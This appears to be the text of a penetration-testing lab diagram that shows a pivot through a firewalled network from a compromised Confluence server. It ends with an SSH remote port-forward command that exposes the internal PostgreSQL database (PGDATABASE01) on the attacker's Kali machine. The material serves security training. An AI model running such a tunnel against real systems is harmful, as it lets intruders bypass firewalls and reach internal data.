 WAN
DMZ
INTERNAL
ssh server
TCP/2345
SSH connection
ssh client
TCP/5432
KALI-MACHINE
FIREWALL
CONFLUENCE01
PGDATABASE01
HRSHARES
Only TCP/8090 inbound
All outbound
confluce@confluence01:~$ ssh -N -R 127.0.0.1:2345:PGDATABASE01:5432 kali@KALI-MACHINE